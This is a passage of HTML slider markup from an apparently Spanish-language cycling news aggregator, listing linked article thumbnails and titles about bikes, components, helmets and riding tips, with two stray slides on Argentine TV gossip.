					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-grx-obtiene-sus-propios-pedales-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg" alt="Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp" alt="Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp" alt="Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-no-cansarse-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-apuesta-por-el-gravel-con-el-grupo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png" alt="SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rst-presenta-la-horquilla-de-enduro-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-chisel-fs-no-es-una-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg" alt="Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg" alt="¿Andar en bicicleta o caminar? Descubre cuál quema más grasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Andar en bicicleta o caminar? Descubre cuál quema más grasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-specialized-propero-4-esta-tota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg" alt="El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Allroad S de Mavic lo hace todo y no arruina el banco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-tdf-la-proxima-bicicleta-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg" alt="Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-superior-xf-9-9-team-xc-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg" alt="Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bravur-la-corsa-rosa-iv-quieres-un-reloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg" alt="Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp" alt="Video Revisión Fox 34 SL – Sí, es tan bueno como dicen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión Fox 34 SL – Sí, es tan bueno como dicen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-por-que-necesita-la-luz-dinamo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg" alt="Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg" alt="Descubre los increíbles beneficios de ejercitarte en bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los increíbles beneficios de ejercitarte en bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-pongo-un-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg" alt="Beneficios y consideraciones al poner un piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y consideraciones al poner un piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sr-suntour-durolux-38-se-extiende-con-nu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg" alt="SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp" alt="Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp" alt="¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp" alt="Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fin-de-la-valvula-prestaja-la-nueva-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg" alt="¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-aceite-se-le-pone-a-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg" alt="El mejor aceite para tu bicicleta: todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor aceite para tu bicicleta: todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nordest-bardino-v3-5-incorpora-udh-a-una/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg" alt="Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-innovadora-bicicleta-de-enduro-de-car/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg" alt="La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-la-nueva-zapatilla-de-end/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg" alt="Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp" alt="Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-dirt-jump-yt-dirtlove-al-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg" alt="¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ibis-ripmo-tambien-es-completamente-nuev/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg" alt="Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-poc-procen-air-mini-aero-road-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg" alt="El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp" alt="Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-las-nuevas-gafas-de-sol-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg" alt="Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-cervelo-aspero-2024-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg" alt="Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp" alt="Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-filtroyanina-latorre-y-marcela-feuda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg" alt="Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-lo-que-hace-rapida-a-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg" alt="Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-pinon-fijo-o-libre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg" alt="Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg" alt="Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp" alt="Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg" alt="Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp" alt="Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp" alt="Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/madrone-cycles-guardara-sus-desviadores-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg" alt="¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-bluegrass-jetro-34-shell-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg" alt="El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-la-bicicleta-scott-spark-rc-custom-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg" alt="Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
